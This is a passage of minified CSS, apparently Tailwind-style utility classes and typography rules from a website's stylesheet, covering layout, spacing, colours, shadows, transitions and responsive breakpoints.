*)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.top-0{top:0}.top-1\/2{top:50%}.-right-11{right:-2.75rem}.right-0{right:0}.right-5{right:1.25rem}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-\[1px\]{bottom:1px}.-left-11{left:-2.75rem}.left-0{left:0}.left-1\/2{left:50%}.left-3{left:.75rem}.left-3\.5{left:.875rem}.left-4{left:1rem}.z-0{z-index:0}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-span-3{grid-column:span 3/span 3}.container{width:100%}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:744px){.container{max-width:744px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1133px){.container{max-width:1133px}}@media (min-width:1280px){.container{max-width:1280px}}.m-0{margin:0}.container{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.container{max-width:none}}@media (min-width:1232px){.container{max-width:1232px}}.mx-3{margin-inline:.75rem}.mx-4{margin-inline:1rem}.mx-auto{margin-inline:auto}.my-6{margin-block:1.5rem}.my-8{margin-block:2rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-16{margin-top:4rem}.mt-auto{margin-top:auto}.mr-4{margin-right:1rem}.mb-0{margin-bottom:0}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.-ml-1\.5{margin-left:-.375rem}.ml-0{margin-left:0}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[-4px\]{margin-left:-4px}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-12{width:3rem;height:3rem}.size-full{width:100%;height:100%}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-\[3px\]{height:3px}.h-\[26px\]{height:26px}.h-\[30px\]{height:30px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[160px\]{height:160px}.h-\[250px\]{height:250px}.h-\[256px\]{height:256px}.h-\[260px\]{height:260px}.h-\[400px\]{height:400px}.h-\[500px\]{height:500px}.h-\[var\(--mobile-height\)\]{height:var(--mobile-height)}.h-auto{height:auto}.h-full{height:100%}.max-h-\[64px\]{max-height:64px}.max-h-\[205px\]{max-height:205px}.max-h-\[var\(--show-hero-min-h\)\]{max-height:var(--show-hero-min-h)}.min-h-\[48px\]{min-height:48px}.min-h-\[140px\]{min-height:140px}.min-h-\[var\(--show-hero-min-h\)\]{min-height:var(--show-hero-min-h)}.\[width\:calc\(100vw-6rem\)\]{width:calc(100vw - 6rem)}.\[width\:var\(--mobile-width\)\]{width:var(--mobile-width)}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-20{width:5rem}.w-\[2ch\]{width:2ch}.w-\[27px\]{width:27px}.w-\[42\.5\%\]{width:42.5%}.w-\[50px\]{width:50px}.w-\[66px\]{width:66px}.w-\[80px\]{width:80px}.w-\[90px\]{width:90px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[185px\]{width:185px}.w-\[275px\]{width:275px}.w-fit{width:fit-content}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[120px\]{max-width:120px}.max-w-\[220px\]{max-width:220px}.max-w-\[253px\]{max-width:253px}.max-w-\[325px\]{max-width:325px}.max-w-\[744px\]{max-width:744px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-none{max-width:none}.min-w-0{min-width:0}.min-w-\[2\.5rem\]{min-width:2.5rem}.min-w-\[210px\]{min-width:210px}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-5\/12{flex-basis:41.6667%}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-75{--tw-scale-x:75%;--tw-scale-y:75%;--tw-scale-z:75%;scale:var(--tw-scale-x)var(--tw-scale-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.snap-start{scroll-snap-align:start}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\,_minmax\(300px\,_1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(300px,1fr))}.flex-col{flex-direction:column}.flex-row{flex-direction:row}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-y-8{row-gap:2rem}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.self-stretch{align-self:stretch}.truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-md{border-radius:var(--radius-md)}.rounded-none{border-radius:0}.rounded-sm{border-radius:var(--radius-sm)}.rounded-xl{border-radius:var(--radius-xl)}.rounded-t-\[24px\]{border-top-left-radius:24px;border-top-right-radius:24px}.rounded-l-md{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.rounded-tl-lg{border-top-left-radius:var(--radius-lg)}.rounded-tr-md{border-top-right-radius:var(--radius-md)}.rounded-br-lg{border-bottom-right-radius:var(--radius-lg)}.rounded-br-md{border-bottom-right-radius:var(--radius-md)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-solid{--tw-border-style:solid;border-style:solid}.border-\[\#b91959\]{border-color:#b91959}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-primary-fuchsia{border-color:var(--color-primary-fuchsia)}.border-primary-purple{border-color:var(--color-primary-purple)}.border-secondary-disabled-grey{border-color:var(--color-secondary-disabled-grey)}.border-secondary-oatmeal-border{border-color:var(--color-secondary-oatmeal-border)}.border-shade-dark-brown-30{border-color:var(--color-shade-dark-brown-30)}.border-shade-green-80{border-color:var(--color-shade-green-80)}.border-transparent{border-color:#0000}.border-white{border-color:var(--color-white)}.border-yellow-200{border-color:var(--color-yellow-200)}.bg-\[\#e7eeed\]{background-color:#e7eeed}.bg-\[rgb\(0\,110\,80\)\]{background-color:#006e50}.bg-\[var\(--color-primary-light-purple\)\]{background-color:var(--color-primary-light-purple)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-primary-dark-brown{background-color:var(--color-primary-dark-brown)}.bg-primary-dark-green{background-color:var(--color-primary-dark-green)}.bg-primary-darker-purple{background-color:var(--color-primary-darker-purple)}.bg-primary-darker-sage{background-color:var(--color-primary-darker-sage)}.bg-primary-purple{background-color:var(--color-primary-purple)}.bg-primary-white{background-color:var(--color-primary-white)}.bg-secondary-disabled-grey{background-color:var(--color-secondary-disabled-grey)}.bg-secondary-lighter-aqua{background-color:var(--color-secondary-lighter-aqua)}.bg-secondary-lighter-green{background-color:var(--color-secondary-lighter-green)}.bg-secondary-oatmeal{background-color:var(--color-secondary-oatmeal)}.bg-shade-dark-brown-20{background-color:var(--color-shade-dark-brown-20)}.bg-shade-dark-brown-50{background-color:var(--color-shade-dark-brown-50)}.bg-shade-green-40{background-color:var(--color-shade-green-40)}.bg-shade-lighter-aqua-20{background-color:var(--color-shade-lighter-aqua-20)}.bg-shade-white-80{background-color:var(--color-shade-white-80)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-\[size\:265px_auto\]{background-size:265px}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-\[right_bottom\]{object-position:right bottom}.object-\[top_right\]{object-position:top right}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-2{padding-inline:.5rem}.px-3{padding-inline:.75rem}.px-4{padding-inline:1rem}.px-5{padding-inline:1.25rem}.px-6{padding-inline:1.5rem}.px-\[0\.15em\]{padding-inline:.15em}.px-\[5px\]{padding-inline:5px}.py-1\.5{padding-block:.375rem}.py-2{padding-block:.5rem}.py-2\.5{padding-block:.625rem}.py-3{padding-block:.75rem}.py-6{padding-block:1.5rem}.py-8{padding-block:2rem}.pt-1{padding-top:.25rem}.pt-1\.5{padding-top:.375rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-6{padding-right:1.5rem}.pr-8{padding-right:2rem}.pb-1{padding-bottom:.25rem}.pb-1\.5{padding-bottom:.375rem}.pb-2{padding-bottom:.5rem}.pb-2\.5{padding-bottom:.625rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-10{padding-left:2.5rem}.pl-13{padding-left:calc(var(--spacing)*13)}.pl-16{padding-left:4rem}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.text-6xl{font-size:2.5rem;line-height:var(--tw-leading,1.25)}.text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.text-sm{font-size:.875rem;line-height:var(--tw-leading,1.5rem)}.text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.text-xs{font-size:.75rem;line-height:var(--tw-leading,1.25rem)}.text-\[1rem\]{font-size:1rem}.text-\[10px\]{font-size:10px}.text-\[12px\]{font-size:12px}.text-\[16px\]{font-size:16px}.text-\[17\.6px\]{font-size:17.6px}.text-\[17px\]{font-size:17px}.text-\[18px\]{font-size:18px}.text-\[55px\]{font-size:55px}.leading-5\.5{--tw-leading:calc(var(--spacing)*5.5);line-height:calc(var(--spacing)*5.5)}.leading-6{--tw-leading:1.5rem;line-height:1.5rem}.leading-10{--tw-leading:2.5rem;line-height:2.5rem}.leading-15{--tw-leading:calc(var(--spacing)*15);line-height:calc(var(--spacing)*15)}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-\[24px\]{--tw-leading:24px;line-height:24px}.leading-\[27\.20px\]{--tw-leading:27.2px;line-height:27.2px}.leading-\[30px\]{--tw-leading:30px;line-height:30px}.leading-\[36px\]{--tw-leading:36px;line-height:36px}.leading-\[40px\]{--tw-leading:40px;line-height:40px}.leading-normal{--tw-leading:var(--leading-normal);line-height:var(--leading-normal)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[-0\.02em\]{--tw-tracking:-.02em;letter-spacing:-.02em}.tracking-\[-0\.56px\]{--tw-tracking:-.56px;letter-spacing:-.56px}.tracking-\[-0\.352px\]{--tw-tracking:-.352px;letter-spacing:-.352px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.text-nowrap{text-wrap:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-\[\#3b3630\]{color:#3b3630}.text-\[var\(--color-primary-darker-sage\)\]{color:var(--color-primary-darker-sage)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-inherit{color:inherit}.text-primary-dark-brown{color:var(--color-primary-dark-brown)}.text-primary-dark-green{color:var(--color-primary-dark-green)}.text-primary-fuchsia{color:var(--color-primary-fuchsia)}.text-primary-purple{color:var(--color-primary-purple)}.text-secondary-disabled-grey{color:var(--color-secondary-disabled-grey)}.text-white{color:var(--color-white)}.text-yellow-700{color:var(--color-yellow-700)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.not-italic{font-style:normal}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-transparent{text-decoration-color:#0000}.decoration-1{text-decoration-thickness:1px}.underline-offset-\[6px\]{text-underline-offset:6px}.opacity-0{opacity:0}.opacity-95{opacity:.95}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_2px_\#00afeb\]{--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0px_1px_3px_0px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 1px 3px 0px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-primary{--tw-ring-color:var(--color-primary-blue)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur{--tw-blur:blur(8px);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.brightness-0{--tw-brightness:brightness(0%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.drop-shadow{--tw-drop-shadow-size:drop-shadow(0 1px 2px var(--tw-drop-shadow-color,#0000001a))drop-shadow(0 1px 1px var(--tw-drop-shadow-color,#0000000f));--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a)drop-shadow(0 1px 1px #0000000f);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[visibility\]{transition-property:visibility;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.ease-\[cubic-bezier\(0\.25\,0\.46\,0\.45\,0\.94\)\]{--tw-ease:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.outline-none{--tw-outline-style:none;outline-style:none}.ring-inset{--tw-ring-inset:inset}.empty\:hidden:empty{display:none}@media (hover:hover){.hover\:border-gray-400:hover{border-color:var(--color-gray-400)}.hover\:border-primary-dark-green:hover{border-color:var(--color-primary-dark-green)}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-shade-green-60:hover{background-color:var(--color-shade-green-60)}.hover\:bg-shade-green-80:hover{background-color:var(--color-shade-green-80)}.hover\:bg-shade-lighter-aqua-80:hover{background-color:var(--color-shade-lighter-aqua-80)}.hover\:text-primary-darker-purple:hover{color:var(--color-primary-darker-purple)}.hover\:text-white:hover{color:var(--color-white)}.hover\:decoration-white:hover{-webkit-text-decoration-color:var(--color-white);text-decoration-color:var(--color-white)}.hover\:opacity-90:hover{opacity:.9}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-primary:focus{--tw-ring-color:var(--color-primary-blue)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:border-primary-blue:focus-visible{border-color:var(--color-primary-blue)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-primary:focus-visible{--tw-ring-color:var(--color-primary-blue)}.focus-visible\:ring-offset-3:focus-visible{--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:outline-0:focus-visible{outline-style:var(--tw-outline-style);outline-width:0}.focus-visible\:ring-inset:focus-visible{--tw-ring-inset:inset}.active\:bg-primary-dark-green:active{background-color:var(--color-primary-dark-green)}@media (min-width:480px){.xs\:mt-auto{margin-top:auto}.xs\:w-1\/2{width:50%}.xs\:w-2\/5{width:40%}.xs\:w-full{width:100%}.xs\:max-w-\[300px\]{max-width:300px}.xs\:flex-row{flex-direction:row}.xs\:justify-between{justify-content:space-between}.xs\:gap-2{gap:.5rem}.xs\:gap-8{gap:2rem}.xs\:px-0{padding-inline:0}.xs\:px-6{padding-inline:1.5rem}.xs\:py-8{padding-block:2rem}}@media (min-width:640px){.sm\:left-4{left:1rem}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-12{margin-left:3rem}.sm\:grid{display:grid}.sm\:size-8{width:2rem;height:2rem}.sm\:h-8{height:2rem}.sm\:h-10{height:2.5rem}.sm\:h-\[48px\]{height:48px}.sm\:h-\[108px\]{height:108px}.sm\:h-\[160px\]{height:160px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[400px\]{height:400px}.sm\:h-\[500px\]{height:500px}.sm\:h-\[var\(--desktop-height\)\]{height:var(--desktop-height)}.sm\:w-8{width:2rem}.sm\:w-10{width:2.5rem}.sm\:w-\[325px\]{width:325px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-none{max-width:none}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-col{flex-direction:column}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-10{gap:2.5rem}.sm\:rounded-t-md{border-top-left-radius:var(--radius-md);border-top-right-radius:var(--radius-md)}.sm\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.sm\:px-6{padding-inline:1.5rem}.sm\:py-8{padding-block:2rem}.sm\:pr-16{padding-right:4rem}.sm\:pl-16{padding-left:4rem}.sm\:text-right{text-align:right}.sm\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.sm\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-\[16px\]{font-size:16px}.sm\:tracking-normal{--tw-tracking:var(--tracking-normal);letter-spacing:var(--tracking-normal)}}@media (min-width:744px){.md\:mt-2\.5{margin-top:.625rem}.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-\[185px\]{margin-left:185px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:inline-flex{display:inline-flex}.md\:h-8{height:2rem}.md\:h-11{height:2.75rem}.md\:h-\[3\.25rem\]{height:3.25rem}.md\:w-11{width:2.75rem}.md\:w-\[3\.25rem\]{width:3.25rem}.md\:max-w-\[744px\]{max-width:744px}.md\:scale-100{--tw-scale-x:100%;--tw-scale-y:100%;--tw-scale-z:100%;scale:var(--tw-scale-x)var(--tw-scale-y)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:gap-4{gap:1rem}.md\:gap-6{gap:1.5rem}.md\:px-\[90px\]{padding-inline:90px}.md\:pt-4{padding-top:1rem}.md\:pt-8{padding-top:2rem}.md\:pb-8{padding-bottom:2rem}.md\:text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.md\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.md\:text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.md\:text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.md\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.md\:text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.md\:text-\[19px\]{font-size:19px}.md\:leading-6{--tw-leading:1.5rem;line-height:1.5rem}.md\:leading-7{--tw-leading:1.75rem;line-height:1.75rem}.md\:font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}}@media (min-width:1024px){.lg\:order-2{order:2}.lg\:mt-10{margin-top:2.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:size-10{width:2.5rem;height:2.5rem}.lg\:max-h-\[48px\]{max-height:48px}.lg\:min-h-\[var\(--show-hero-min-h-lg\)\]{min-height:var(--show-hero-min-h-lg)}.lg\:w-\[285px\]{width:285px}.lg\:w-auto{width:auto}.lg\:max-w-\[656px\]{max-width:656px}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[minmax\(0\,706px\)_270px\]{grid-template-columns:minmax(0,706px) 270px}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:gap-4{gap:1rem}.lg\:gap-12{gap:3rem}.lg\:px-0{padding-inline:0}.lg\:px-5{padding-inline:1.25rem}.lg\:px-6{padding-inline:1.5rem}.lg\:px-\[160px\]{padding-inline:160px}.lg\:py-1{padding-block:.25rem}.lg\:py-2{padding-block:.5rem}.lg\:pt-12{padding-top:3rem}.lg\:text-\[17\.6px\]{font-size:17.6px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[34px\]{font-size:34px}.lg\:text-\[38px\]{font-size:38px}.lg\:leading-\[46px\]{--tw-leading:46px;line-height:46px}.lg\:font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}}@media 